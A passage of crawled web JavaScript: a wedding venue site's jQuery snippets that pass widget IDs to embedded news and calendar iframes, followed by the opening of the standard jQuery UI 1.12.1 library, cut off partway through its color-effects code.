        url.searchParams.delete('widget_id');
        url.searchParams.append('widget_id', '#' + id);
        $iframe.attr('src', url.pathname + url.search);
    });
});
/**
 * 9/news3
 * 下位互換と全く編集で触らずに配置されたウィジェット用
 */
$(function() {
    $('.fuwel-widget-parts[data-name="9/news3"]').each(function() {
        const id = $(this).attr('id');
        const $iframe = $(this).find('iframe');
        let src = $iframe.attr('src');
        const url = new URL(location.protocol + '//' + location.host + src);
        if (url.searchParams.get('widget_id')) return;
        url.searchParams.delete('widget_id');
        url.searchParams.append('widget_id', '#' + id);
        $iframe.attr('src', url.pathname + url.search);
    });
});
/**
 * 9/calendar
 * 内部にwidgetIDを伝達
 */
 $(function() {
    $('.fuwel-widget-parts[data-name="9/calendar"]').each(function() {
        const id = $(this).attr('id');
        const $iframe = $(this).find('iframe');
        let src = $iframe.attr('src');
        const url = new URL(location.protocol + '//' + location.host + src);
        if (url.searchParams.get('widget_id')) return;
        url.searchParams.delete('widget_id');
        url.searchParams.append('widget_id', '#' + id);
        $iframe.attr('src', url.pathname + url.search);
    });
});
/**
 * 9/calendar2
 * 内部にwidgetIDを伝達
 */
 $(function() {
    $('.fuwel-widget-parts[data-name="9/calendar2"]').each(function() {
        const id = $(this).attr('id');
        const $iframe = $(this).find('iframe');
        let src = $iframe.attr('src');
        const url = new URL(location.protocol + '//' + location.host + src);
        if (url.searchParams.get('widget_id')) return;
        url.searchParams.delete('widget_id');
        url.searchParams.append('widget_id', '#' + id);
        $iframe.attr('src', url.pathname + url.search);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/contents/js/jquery-ui.min.js
body_size: 337676
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
 * http://jqueryui.com
 * Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
 * Copyright jQuery Foundation and other contributors; Licensed MIT */
(function (t) {
  "function" == typeof define && define.amd ? define(["jquery"], t) : t(jQuery)
})(function (t) {
  function e(t) {
    for (var e = t.css("visibility");
      "inherit" === e;) t = t.parent(), e = t.css("visibility");
    return "hidden" !== e
  }

  function i(t) {
    for (var e, i; t.length && t[0] !== document;) {
      if (e = t.css("position"), ("absolute" === e || "relative" === e || "fixed" === e) && (i = parseInt(t.css("zIndex"), 10), !isNaN(i) && 0 !== i)) return i;
      t = t.parent()
    }
    return 0
  }

  function s() {
    this._curInst = null, this._keyEvent = !1, this._disabledInputs = [], this._datepickerShowing = !1, this._inDialog = !1, this._mainDivId = "ui-datepicker-div", this._inlineClass = "ui-datepicker-inline", this._appendClass = "ui-datepicker-append", this._triggerClass = "ui-datepicker-trigger", this._dialogClass = "ui-datepicker-dialog", this._disableClass = "ui-datepicker-disabled", this._unselectableClass = "ui-datepicker-unselectable", this._currentClass = "ui-datepicker-current-day", this._dayOverClass = "ui-datepicker-days-cell-over", this.regional = [], this.regional[""] = {
      closeText: "Done",
      prevText: 0,
      nextText: 0,
      currentText: "Today",
      monthNames: ["01", "02", "03", "04", "05", "06", "07", "08", "09", "10", "11", "12"],
      monthNamesShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
      dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
      dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
      dayNamesMin: ["日", "月", "火", "水", "木", "金", "土"],
      weekHeader: "Wk",
      dateFormat: "mm/dd/yy",
      firstDay: 0,
      isRTL: !1,
      showMonthAfterYear: !1,
      yearSuffix: ""
    }, this._defaults = {
      showOn: "focus",
      showAnim: "fadeIn",
      showOptions: {},
      defaultDate: null,
      appendText: "",
      buttonText: "...",
      buttonImage: "",
      buttonImageOnly: !1,
      hideIfNoPrevNext: !1,
      navigationAsDateFormat: !1,
      gotoCurrent: !1,
      changeMonth: !1,
      changeYear: !1,
      yearRange: "c-10:c+10",
      showOtherMonths: !1,
      selectOtherMonths: !1,
      showWeek: !1,
      calculateWeek: this.iso8601Week,
      shortYearCutoff: "+10",
      minDate: null,
      maxDate: null,
      duration: "fast",
      beforeShowDay: null,
      beforeShow: null,
      onSelect: null,
      onChangeMonthYear: null,
      onClose: null,
      numberOfMonths: 1,
      showCurrentAtPos: 0,
      stepMonths: 1,
      stepBigMonths: 12,
      altField: "",
      altFormat: "",
      constrainInput: !0,
      showButtonPanel: !1,
      autoSize: !1,
      disabled: !1
    }, t.extend(this._defaults, this.regional[""]), this.regional.en = t.extend(!0, {}, this.regional[""]), this.regional["en-US"] = t.extend(!0, {}, this.regional.en), this.dpDiv = n(t("<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))
  }

  function n(e) {
    var i = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";
    return e.on("mouseout", i, function () {
      t(this).removeClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && t(this).removeClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && t(this).removeClass("ui-datepicker-next-hover")
    }).on("mouseover", i, o)
  }

  function o() {
    t.datepicker._isDisabledDatepicker(m.inline ? m.dpDiv.parent()[0] : m.input[0]) || (t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"), t(this).addClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && t(this).addClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && t(this).addClass("ui-datepicker-next-hover"))
  }

  function a(e, i) {
    t.extend(e, i);
    for (var s in i) null == i[s] && (e[s] = i[s]);
    return e
  }

  function r(t) {
    return function () {
      var e = this.element.val();
      t.apply(this, arguments), this._refresh(), e !== this.element.val() && this._trigger("change")
    }
  }
  t.ui = t.ui || {}, t.ui.version = "1.12.1";
  var h = 0,
    l = Array.prototype.slice;
  t.cleanData = function (e) {
      return function (i) {
        var s, n, o;
        for (o = 0; null != (n = i[o]); o++) try {
          s = t._data(n, "events"), s && s.remove && t(n).triggerHandler("remove")
        } catch (a) {}
        e(i)
      }
    }(t.cleanData), t.widget = function (e, i, s) {
      var n, o, a, r = {},
        h = e.split(".")[0];
      e = e.split(".")[1];
      var l = h + "-" + e;
      return s || (s = i, i = t.Widget), t.isArray(s) && (s = t.extend.apply(null, [{}].concat(s))), t.expr[":"][l.toLowerCase()] = function (e) {
        return !!t.data(e, l)
      }, t[h] = t[h] || {}, n = t[h][e], o = t[h][e] = function (t, e) {
        return this._createWidget ? (arguments.length && this._createWidget(t, e), void 0) : new o(t, e)
      }, t.extend(o, n, {
        version: s.version,
        _proto: t.extend({}, s),
        _childConstructors: []
      }), a = new i, a.options = t.widget.extend({}, a.options), t.each(s, function (e, s) {
        return t.isFunction(s) ? (r[e] = function () {
          function t() {
            return i.prototype[e].apply(this, arguments)
          }

          function n(t) {
            return i.prototype[e].apply(this, t)
          }
          return function () {
            var e, i = this._super,
              o = this._superApply;
            return this._super = t, this._superApply = n, e = s.apply(this, arguments), this._super = i, this._superApply = o, e
          }
        }(), void 0) : (r[e] = s, void 0)
      }), o.prototype = t.widget.extend(a, {
        widgetEventPrefix: n ? a.widgetEventPrefix || e : e
      }, r, {
        constructor: o,
        namespace: h,
        widgetName: e,
        widgetFullName: l
      }), n ? (t.each(n._childConstructors, function (e, i) {
        var s = i.prototype;
        t.widget(s.namespace + "." + s.widgetName, o, i._proto)
      }), delete n._childConstructors) : i._childConstructors.push(o), t.widget.bridge(e, o), o
    }, t.widget.extend = function (e) {
      for (var i, s, n = l.call(arguments, 1), o = 0, a = n.length; a > o; o++)
        for (i in n[o]) s = n[o][i], n[o].hasOwnProperty(i) && void 0 !== s && (e[i] = t.isPlainObject(s) ? t.isPlainObject(e[i]) ? t.widget.extend({}, e[i], s) : t.widget.extend({}, s) : s);
      return e
    }, t.widget.bridge = function (e, i) {
      var s = i.prototype.widgetFullName || e;
      t.fn[e] = function (n) {
        var o = "string" == typeof n,
          a = l.call(arguments, 1),
          r = this;
        return o ? this.length || "instance" !== n ? this.each(function () {
          var i, o = t.data(this, s);
          return "instance" === n ? (r = o, !1) : o ? t.isFunction(o[n]) && "_" !== n.charAt(0) ? (i = o[n].apply(o, a), i !== o && void 0 !== i ? (r = i && i.jquery ? r.pushStack(i.get()) : i, !1) : void 0) : t.error("no such method '" + n + "' for " + e + " widget instance") : t.error("cannot call methods on " + e + " prior to initialization; " + "attempted to call method '" + n + "'")
        }) : r = void 0 : (a.length && (n = t.widget.extend.apply(null, [n].concat(a))), this.each(function () {
          var e = t.data(this, s);
          e ? (e.option(n || {}), e._init && e._init()) : t.data(this, s, new i(n, this))
        })), r
      }
    }, t.Widget = function () {}, t.Widget._childConstructors = [], t.Widget.prototype = {
      widgetName: "widget",
      widgetEventPrefix: "",
      defaultElement: "<div>",
      options: {
        classes: {},
        disabled: !1,
        create: null
      },
      _createWidget: function (e, i) {
        i = t(i || this.defaultElement || this)[0], this.element = t(i), this.uuid = h++, this.eventNamespace = "." + this.widgetName + this.uuid, this.bindings = t(), this.hoverable = t(), this.focusable = t(), this.classesElementLookup = {}, i !== this && (t.data(i, this.widgetFullName, this), this._on(!0, this.element, {
          remove: function (t) {
            t.target === i && this.destroy()
          }
        }), this.document = t(i.style ? i.ownerDocument : i.document || i), this.window = t(this.document[0].defaultView || this.document[0].parentWindow)), this.options = t.widget.extend({}, this.options, this._getCreateOptions(), e), this._create(), this.options.disabled && this._setOptionDisabled(this.options.disabled), this._trigger("create", null, this._getCreateEventData()), this._init()
      },
      _getCreateOptions: function () {
        return {}
      },
      _getCreateEventData: t.noop,
      _create: t.noop,
      _init: t.noop,
      destroy: function () {
        var e = this;
        this._destroy(), t.each(this.classesElementLookup, function (t, i) {
          e._removeClass(i, t)
        }), this.element.off(this.eventNamespace).removeData(this.widgetFullName), this.widget().off(this.eventNamespace).removeAttr("aria-disabled"), this.bindings.off(this.eventNamespace)
      },
      _destroy: t.noop,
      widget: function () {
        return this.element
      },
      option: function (e, i) {
        var s, n, o, a = e;
        if (0 === arguments.length) return t.widget.extend({}, this.options);
        if ("string" == typeof e)
          if (a = {}, s = e.split("."), e = s.shift(), s.length) {
            for (n = a[e] = t.widget.extend({}, this.options[e]), o = 0; s.length - 1 > o; o++) n[s[o]] = n[s[o]] || {}, n = n[s[o]];
            if (e = s.pop(), 1 === arguments.length) return void 0 === n[e] ? null : n[e];
            n[e] = i
          } else {
            if (1 === arguments.length) return void 0 === this.options[e] ? null : this.options[e];
            a[e] = i
          }
        return this._setOptions(a), this
      },
      _setOptions: function (t) {
        var e;
        for (e in t) this._setOption(e, t[e]);
        return this
      },
      _setOption: function (t, e) {
        return "classes" === t && this._setOptionClasses(e), this.options[t] = e, "disabled" === t && this._setOptionDisabled(e), this
      },
      _setOptionClasses: function (e) {
        var i, s, n;
        for (i in e) n = this.classesElementLookup[i], e[i] !== this.options.classes[i] && n && n.length && (s = t(n.get()), this._removeClass(n, i), s.addClass(this._classes({
          element: s,
          keys: i,
          classes: e,
          add: !0
        })))
      },
      _setOptionDisabled: function (t) {
        this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!t), t && (this._removeClass(this.hoverable, null, "ui-state-hover"), this._removeClass(this.focusable, null, "ui-state-focus"))
      },
      enable: function () {
        return this._setOptions({
          disabled: !1
        })
      },
      disable: function () {
        return this._setOptions({
          disabled: !0
        })
      },
      _classes: function (e) {
        function i(i, o) {
          var a, r;
          for (r = 0; i.length > r; r++) a = n.classesElementLookup[i[r]] || t(), a = e.add ? t(t.unique(a.get().concat(e.element.get()))) : t(a.not(e.element).get()), n.classesElementLookup[i[r]] = a, s.push(i[r]), o && e.classes[i[r]] && s.push(e.classes[i[r]])
        }
        var s = [],
          n = this;
        return e = t.extend({
          element: this.element,
          classes: this.options.classes || {}
        }, e), this._on(e.element, {
          remove: "_untrackClassesElement"
        }), e.keys && i(e.keys.match(/\S+/g) || [], !0), e.extra && i(e.extra.match(/\S+/g) || []), s.join(" ")
      },
      _untrackClassesElement: function (e) {
        var i = this;
        t.each(i.classesElementLookup, function (s, n) {
          -1 !== t.inArray(e.target, n) && (i.classesElementLookup[s] = t(n.not(e.target).get()))
        })
      },
      _removeClass: function (t, e, i) {
        return this._toggleClass(t, e, i, !1)
      },
      _addClass: function (t, e, i) {
        return this._toggleClass(t, e, i, !0)
      },
      _toggleClass: function (t, e, i, s) {
        s = "boolean" == typeof s ? s : i;
        var n = "string" == typeof t || null === t,
          o = {
            extra: n ? e : i,
            keys: n ? t : e,
            element: n ? this.element : t,
            add: s
          };
        return o.element.toggleClass(this._classes(o), s), this
      },
      _on: function (e, i, s) {
        var n, o = this;
        "boolean" != typeof e && (s = i, i = e, e = !1), s ? (i = n = t(i), this.bindings = this.bindings.add(i)) : (s = i, i = this.element, n = this.widget()), t.each(s, function (s, a) {
          function r() {
            return e || o.options.disabled !== !0 && !t(this).hasClass("ui-state-disabled") ? ("string" == typeof a ? o[a] : a).apply(o, arguments) : void 0
          }
          "string" != typeof a && (r.guid = a.guid = a.guid || r.guid || t.guid++);
          var h = s.match(/^([\w:-]*)\s*(.*)$/),
            l = h[1] + o.eventNamespace,
            c = h[2];
          c ? n.on(l, c, r) : i.on(l, r)
        })
      },
      _off: function (e, i) {
        i = (i || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace, e.off(i).off(i), this.bindings = t(this.bindings.not(e).get()), this.focusable = t(this.focusable.not(e).get()), this.hoverable = t(this.hoverable.not(e).get())
      },
      _delay: function (t, e) {
        function i() {
          return ("string" == typeof t ? s[t] : t).apply(s, arguments)
        }
        var s = this;
        return setTimeout(i, e || 0)
      },
      _hoverable: function (e) {
        this.hoverable = this.hoverable.add(e), this._on(e, {
          mouseenter: function (e) {
            this._addClass(t(e.currentTarget), null, "ui-state-hover")
          },
          mouseleave: function (e) {
            this._removeClass(t(e.currentTarget), null, "ui-state-hover")
          }
        })
      },
      _focusable: function (e) {
        this.focusable = this.focusable.add(e), this._on(e, {
          focusin: function (e) {
            this._addClass(t(e.currentTarget), null, "ui-state-focus")
          },
          focusout: function (e) {
            this._removeClass(t(e.currentTarget), null, "ui-state-focus")
          }
        })
      },
      _trigger: function (e, i, s) {
        var n, o, a = this.options[e];
        if (s = s || {}, i = t.Event(i), i.type = (e === this.widgetEventPrefix ? e : this.widgetEventPrefix + e).toLowerCase(), i.target = this.element[0], o = i.originalEvent)
          for (n in o) n in i || (i[n] = o[n]);
        return this.element.trigger(i, s), !(t.isFunction(a) && a.apply(this.element[0], [i].concat(s)) === !1 || i.isDefaultPrevented())
      }
    }, t.each({
      show: "fadeIn",
      hide: "fadeOut"
    }, function (e, i) {
      t.Widget.prototype["_" + e] = function (s, n, o) {
        "string" == typeof n && (n = {
          effect: n
        });
        var a, r = n ? n === !0 || "number" == typeof n ? i : n.effect || i : e;
        n = n || {}, "number" == typeof n && (n = {
          duration: n
        }), a = !t.isEmptyObject(n), n.complete = o, n.delay && s.delay(n.delay), a && t.effects && t.effects.effect[r] ? s[e](n) : r !== e && s[r] ? s[r](n.duration, n.easing, o) : s.queue(function (i) {
          t(this)[e](), o && o.call(s[0]), i()
        })
      }
    }), t.widget,
    function () {
      function e(t, e, i) {
        return [parseFloat(t[0]) * (u.test(t[0]) ? e / 100 : 1), parseFloat(t[1]) * (u.test(t[1]) ? i / 100 : 1)]
      }

      function i(e, i) {
        return parseInt(t.css(e, i), 10) || 0
      }

      function s(e) {
        var i = e[0];
        return 9 === i.nodeType ? {
          width: e.width(),
          height: e.height(),
          offset: {
            top: 0,
            left: 0
          }
        } : t.isWindow(i) ? {
          width: e.width(),
          height: e.height(),
          offset: {
            top: e.scrollTop(),
            left: e.scrollLeft()
          }
        } : i.preventDefault ? {
          width: 0,
          height: 0,
          offset: {
            top: i.pageY,
            left: i.pageX
          }
        } : {
          width: e.outerWidth(),
          height: e.outerHeight(),
          offset: e.offset()
        }
      }
      var n, o = Math.max,
        a = Math.abs,
        r = /left|center|right/,
        h = /top|center|bottom/,
        l = /[\+\-]\d+(\.[\d]+)?%?/,
        c = /^\w+/,
        u = /%$/,
        d = t.fn.position;
      t.position = {
        scrollbarWidth: function () {
          if (void 0 !== n) return n;
          var e, i, s = t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),
            o = s.children()[0];
          return t("body").append(s), e = o.offsetWidth, s.css("overflow", "scroll"), i = o.offsetWidth, e === i && (i = s[0].clientWidth), s.remove(), n = e - i
        },
        getScrollInfo: function (e) {
          var i = e.isWindow || e.isDocument ? "" : e.element.css("overflow-x"),
            s = e.isWindow || e.isDocument ? "" : e.element.css("overflow-y"),
            n = "scroll" === i || "auto" === i && e.width < e.element[0].scrollWidth,
            o = "scroll" === s || "auto" === s && e.height < e.element[0].scrollHeight;
          return {
            width: o ? t.position.scrollbarWidth() : 0,
            height: n ? t.position.scrollbarWidth() : 0
          }
        },
        getWithinInfo: function (e) {
          var i = t(e || window),
            s = t.isWindow(i[0]),
            n = !!i[0] && 9 === i[0].nodeType,
            o = !s && !n;
          return {
            element: i,
            isWindow: s,
            isDocument: n,
            offset: o ? t(e).offset() : {
              left: 0,
              top: 0
            },
            scrollLeft: i.scrollLeft(),
            scrollTop: i.scrollTop(),
            width: i.outerWidth(),
            height: i.outerHeight()
          }
        }
      }, t.fn.position = function (n) {
        if (!n || !n.of) return d.apply(this, arguments);
        n = t.extend({}, n);
        var u, p, f, g, m, _, v = t(n.of),
          b = t.position.getWithinInfo(n.within),
          y = t.position.getScrollInfo(b),
          w = (n.collision || "flip").split(" "),
          k = {};
        return _ = s(v), v[0].preventDefault && (n.at = "left top"), p = _.width, f = _.height, g = _.offset, m = t.extend({}, g), t.each(["my", "at"], function () {
          var t, e, i = (n[this] || "").split(" ");
          1 === i.length && (i = r.test(i[0]) ? i.concat(["center"]) : h.test(i[0]) ? ["center"].concat(i) : ["center", "center"]), i[0] = r.test(i[0]) ? i[0] : "center", i[1] = h.test(i[1]) ? i[1] : "center", t = l.exec(i[0]), e = l.exec(i[1]), k[this] = [t ? t[0] : 0, e ? e[0] : 0], n[this] = [c.exec(i[0])[0], c.exec(i[1])[0]]
        }), 1 === w.length && (w[1] = w[0]), "right" === n.at[0] ? m.left += p : "center" === n.at[0] && (m.left += p / 2), "bottom" === n.at[1] ? m.top += f : "center" === n.at[1] && (m.top += f / 2), u = e(k.at, p, f), m.left += u[0], m.top += u[1], this.each(function () {
          var s, r, h = t(this),
            l = h.outerWidth(),
            c = h.outerHeight(),
            d = i(this, "marginLeft"),
            _ = i(this, "marginTop"),
            x = l + d + i(this, "marginRight") + y.width,
            C = c + _ + i(this, "marginBottom") + y.height,
            D = t.extend({}, m),
            I = e(k.my, h.outerWidth(), h.outerHeight());
          "right" === n.my[0] ? D.left -= l : "center" === n.my[0] && (D.left -= l / 2), "bottom" === n.my[1] ? D.top -= c : "center" === n.my[1] && (D.top -= c / 2), D.left += I[0], D.top += I[1], s = {
            marginLeft: d,
            marginTop: _
          }, t.each(["left", "top"], function (e, i) {
            t.ui.position[w[e]] && t.ui.position[w[e]][i](D, {
              targetWidth: p,
              targetHeight: f,
              elemWidth: l,
              elemHeight: c,
              collisionPosition: s,
              collisionWidth: x,
              collisionHeight: C,
              offset: [u[0] + I[0], u[1] + I[1]],
              my: n.my,
              at: n.at,
              within: b,
              elem: h
            })
          }), n.using && (r = function (t) {
            var e = g.left - D.left,
              i = e + p - l,
              s = g.top - D.top,
              r = s + f - c,
              u = {
                target: {
                  element: v,
                  left: g.left,
                  top: g.top,
                  width: p,
                  height: f
                },
                element: {
                  element: h,
                  left: D.left,
                  top: D.top,
                  width: l,
                  height: c
                },
                horizontal: 0 > i ? "left" : e > 0 ? "right" : "center",
                vertical: 0 > r ? "top" : s > 0 ? "bottom" : "middle"
              };
            l > p && p > a(e + i) && (u.horizontal = "center"), c > f && f > a(s + r) && (u.vertical = "middle"), u.important = o(a(e), a(i)) > o(a(s), a(r)) ? "horizontal" : "vertical", n.using.call(this, t, u)
          }), h.offset(t.extend(D, {
            using: r
          }))
        })
      }, t.ui.position = {
        fit: {
          left: function (t, e) {
            var i, s = e.within,
              n = s.isWindow ? s.scrollLeft : s.offset.left,
              a = s.width,
              r = t.left - e.collisionPosition.marginLeft,
              h = n - r,
              l = r + e.collisionWidth - a - n;
            e.collisionWidth > a ? h > 0 && 0 >= l ? (i = t.left + h + e.collisionWidth - a - n, t.left += h - i) : t.left = l > 0 && 0 >= h ? n : h > l ? n + a - e.collisionWidth : n : h > 0 ? t.left += h : l > 0 ? t.left -= l : t.left = o(t.left - r, t.left)
          },
          top: function (t, e) {
            var i, s = e.within,
              n = s.isWindow ? s.scrollTop : s.offset.top,
              a = e.within.height,
              r = t.top - e.collisionPosition.marginTop,
              h = n - r,
              l = r + e.collisionHeight - a - n;
            e.collisionHeight > a ? h > 0 && 0 >= l ? (i = t.top + h + e.collisionHeight - a - n, t.top += h - i) : t.top = l > 0 && 0 >= h ? n : h > l ? n + a - e.collisionHeight : n : h > 0 ? t.top += h : l > 0 ? t.top -= l : t.top = o(t.top - r, t.top)
          }
        },
        flip: {
          left: function (t, e) {
            var i, s, n = e.within,
              o = n.offset.left + n.scrollLeft,
              r = n.width,
              h = n.isWindow ? n.scrollLeft : n.offset.left,
              l = t.left - e.collisionPosition.marginLeft,
              c = l - h,
              u = l + e.collisionWidth - r - h,
              d = "left" === e.my[0] ? -e.elemWidth : "right" === e.my[0] ? e.elemWidth : 0,
              p = "left" === e.at[0] ? e.targetWidth : "right" === e.at[0] ? -e.targetWidth : 0,
              f = -2 * e.offset[0];
            0 > c ? (i = t.left + d + p + f + e.collisionWidth - r - o, (0 > i || a(c) > i) && (t.left += d + p + f)) : u > 0 && (s = t.left - e.collisionPosition.marginLeft + d + p + f - h, (s > 0 || u > a(s)) && (t.left += d + p + f))
          },
          top: function (t, e) {
            var i, s, n = e.within,
              o = n.offset.top + n.scrollTop,
              r = n.height,
              h = n.isWindow ? n.scrollTop : n.offset.top,
              l = t.top - e.collisionPosition.marginTop,
              c = l - h,
              u = l + e.collisionHeight - r - h,
              d = "top" === e.my[1],
              p = d ? -e.elemHeight : "bottom" === e.my[1] ? e.elemHeight : 0,
              f = "top" === e.at[1] ? e.targetHeight : "bottom" === e.at[1] ? -e.targetHeight : 0,
              g = -2 * e.offset[1];
            0 > c ? (s = t.top + p + f + g + e.collisionHeight - r - o, (0 > s || a(c) > s) && (t.top += p + f + g)) : u > 0 && (i = t.top - e.collisionPosition.marginTop + p + f + g - h, (i > 0 || u > a(i)) && (t.top += p + f + g))
          }
        },
        flipfit: {
          left: function () {
            t.ui.position.flip.left.apply(this, arguments), t.ui.position.fit.left.apply(this, arguments)
          },
          top: function () {
            t.ui.position.flip.top.apply(this, arguments), t.ui.position.fit.top.apply(this, arguments)
          }
        }
      }
    }(), t.ui.position, t.extend(t.expr[":"], {
      data: t.expr.createPseudo ? t.expr.createPseudo(function (e) {
        return function (i) {
          return !!t.data(i, e)
        }
      }) : function (e, i, s) {
        return !!t.data(e, s[3])
      }
    }), t.fn.extend({
      disableSelection: function () {
        var t = "onselectstart" in document.createElement("div") ? "selectstart" : "mousedown";
        return function () {
          return this.on(t + ".ui-disableSelection", function (t) {
            t.preventDefault()
          })
        }
      }(),
      enableSelection: function () {
        return this.off(".ui-disableSelection")
      }
    });
  var c = "ui-effects-",
    u = "ui-effects-style",
    d = "ui-effects-animated",
    p = t;
  t.effects = {
      effect: {}
    },
    function (t, e) {
      function i(t, e, i) {
        var s = u[e.type] || {};
        return null == t ? i || !e.def ? null : e.def : (t = s.floor ? ~~t : parseFloat(t), isNaN(t) ? e.def : s.mod ? (t + s.mod) % s.mod : 0 > t ? 0 : t > s.max ? s.max : t)
      }

      function s(i) {
        var s = l(),
          n = s._rgba = [];
        return i = i.toLowerCase(), f(h, function (t, o) {
          var a, r = o.re.exec(i),
            h = r && o.parse(r),
            l = o.space || "rgba";
          return h ? (a = s[l](h), s[c[l].cache] = a[c[l].cache], n = s._rgba = a._rgba, !1) : e
        }), n.length ? ("0,0,0,0" === n.join() && t.extend(n, o.transparent), s) : o[i]
      }

      function n(t, e, i) {
        return i = (i + 1) % 1, 1 > 6 * i ? t + 6 * (e - t) * i : 1 > 2 * i ? e : 2 > 3 * i ? t + 6 * (e - t) * (2 / 3 - i) : t
      }
      var o, a = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",
        r = /^([\-+])=\s*(\d+\.?\d*)/,
        h = [{
          re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
          parse: function (t) {
            return [t[1], t[2], t[3], t[4]]
          }
        }, {
          re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
          parse: function (t) {
            return [2.55 * t[1], 2.55 * t[2], 2.55 * t[3], t[4]]
          }
        }, {
          re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
          parse: function (t) {
            return [parseInt(t[1], 16), parseInt(t[2], 16), parseInt(t[3], 16)]
          }
        }, {
          re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
          parse: function (t) {
            return [parseInt(t[1] + t[1], 16), parseInt(t[2] + t[2], 16), parseInt(t[3] + t[3], 16)]
          }
        }, {
          re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
          space: "hsla",
          parse: function (t) {
            return [t[1], t[2] / 100, t[3] / 100, t[4]]
          }
        }],
        l = t.Color = function (e, i, s, n) {
          return new t.Color.fn.parse(e, i, s, n)
        },
        c = {
          rgba: {
            props: {
              red: {
                idx: 0,
                type: "byte"
              },
              green: {
                idx: 1,
                type: "byte"
              },
              blue: {
                idx: 2,
                type: "byte"
              }
            }
          },
          hsla: {
            props: {
              hue: {
                idx: 0,
                type: "degrees"
              },
              saturation: {
                idx: 1,
                type: "percent"
              },
              lightness: {
                idx: 2,
                type: "percent"
              }
            }
          }
        },
        u = {
          "byte": {
            floor: !0,
            max: 255
          },
          percent: {
            max: 1
          },
          degrees: {
            mod: 360,
            floor: !0
          }
        },
        d = l.support = {},
        p = t("<p>")[0],
        f = t.each;
      p.style.cssText = "background-color:rgba(1,1,1,.5)", d.rgba = p.style.backgroundColor.indexOf("rgba") > -1, f(c, function (t, e) {
        e.cache = "_" + t, e.props.alpha = {
          idx: 3,
          type: "percent",
          def: 1
        }
      }), l.fn = t.extend(l.prototype, {
        parse: function (n, a, r, h) {
          if (n === e) return this._rgba = [null, null, null, null], this;
          (n.jquery || n.nodeType) && (n = t(n).css(a), a = e);
          var u = this,
            d = t.type(n),
            p = this._rgba = [];
          return a !== e && (n = [n, a, r, h], d = "array"), "string" === d ? this.parse(s(n) || o._default) : "array" === d ? (f(c.rgba.props, function (t, e) {
            p[e.idx] = i(n[e.idx], e)
          }), this) : "object" === d ? (n instanceof l ? f(c, function (t, e) {
            n[e.cache] && (u[e.cache] = n[e.cache].slice())
          }) : f(c, function (e, s) {
            var o = s.cache;
            f(s.props, function (t, e) {
              if (!u[o] && s.to) {
                if ("alpha" === t || null == n[t]) return;
                u[o] = s.to(u._rgba)
              }
              u[o][e.idx] = i(n[t], e, !0)
            }), u[o] && 0 > t.inArray(null, u[o].slice(0, 3)) && (u[o][3] = 1, s.from && (u._rgba = s.from(u[o])))
          }), this) : e
        },
        is: function (t) {
          var i = l(t),
            s = !0,
            n = this;
          return f(c, function (t, o) {
            var a, r = i[o.cache];
            return r && (a = n[o.cache] || o.to && o.to(n._rgba) || [], f(o.props, function (t, i) {
              return null != r[i.idx] ? s = r[i.idx] === a[i.idx] : e
            })), s
          }), s
        },
        _space: function () {
          var t = [],
            e = this;
          return f(c, function (i, s) {
            e[s.cache] && t.push(i)
          }), t.pop()
        },
        transition: function (t, e) {
          var s = l(t),
            n = s._space(),
            o = c[n],
            a = 0 === this.alpha() ? l("transparent") : this,
            r = a[o.cache] || o.to(a._rgba),
            h = r.slice();
          return s = s[o.cache], f(o.props, function (t, n) {
            var o = n.idx,
              a = r[o],
              l = s[o],
              c = u[n.type] || {};
            null !== l && (null === a ? h[o] = l : (c.mod && (l - a > c.mod / 2 ? a += c.mod : a - l > c.mod / 2 && (a -= c.mod)), h[o] = i((l - a) * e + a, n)))
          }), this[n](h)
        },
        blend: function (e) {
          if (1 === this._rgba[3]) return this;
